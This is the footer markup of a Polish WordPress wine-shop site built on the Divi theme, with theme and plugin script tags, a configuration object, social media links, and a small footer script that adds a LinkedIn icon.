<script type='text/javascript' src='https://winnyczar.pl/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/js/ywgc-popup-handler.min.js?ver=3.1.6.1' id='ywgc_popup_handler_js-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Poprzednie","next":"Nast\u0119pne"};
var et_pb_custom = {"ajaxurl":"https:\/\/winnyczar.pl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/winnyczar.pl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/winnyczar.pl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"94a1940747","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"3172aa4edb","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b\/-a\u015b w captcha nieprawid\u0142owy numer.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"276811","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://winnyczar.pl/wp-content/themes/Divi/js/custom.unified.js?ver=4.7.3' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://winnyczar.pl/wp-content/plugins/dg-divi-carousel/scripts/frontend-bundle.min.js?ver=2.0.2' id='divi-carousel-frontend-bundle-js'></script>
<script type='text/javascript' id='et-builder-cpt-modules-wrapper-js-extra'>
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type='text/javascript' src='https://winnyczar.pl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.7.3' id='et-builder-cpt-modules-wrapper-js'></script>
<script type='text/javascript' src='https://winnyczar.pl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.7.3' id='et-core-common-js'></script>
<script type='text/javascript' src='https://winnyczar.pl/wp-content/uploads/wtfdivi/wp_footer.js?ver=1606140383' id='wtfdivi-user-js-js'></script>
<script type='text/javascript' src='https://winnyczar.pl/wp-includes/js/wp-embed.min.js?ver=5.6.14' id='wp-embed-js'></script>
<div id='icon_wrapper'><a target="_blank" class='fuse_social_icons_links' data-nonce='8bb7ff6db2' data-title='facebook' href='https://www.facebook.com/winnyczarofficial/'>	<i class='fa fa-facebook facebook-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='8bb7ff6db2' data-title='linkedin' href='https://www.linkedin.com/company/winny-czar'>	<i class='fa fa-linkedin linkedin-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='8bb7ff6db2' data-title='instagram' href='https://www.instagram.com/winnyczar/'>	<i class='fa fa-instagram instagram-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='8bb7ff6db2' data-title='envelope' href='mailto:winnyczar@gmail.com'>	<i class='fa fa-envelope envelope-awesome-social awesome-social'></i></a></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://winnyczar.pl/wp-content/uploads/wtfdivi/wp_footer.js?ver=1606140383
body_size: 174
content:
jQuery(function($){$('.et-social-icons').append('<li class="et-social-icon et-social-linkedin"><a href="https://www.linkedin.com/company/winny-czar" class="icon"><span>LinkedIn</span></a></li>&nbsp;');});jQuery(function($){});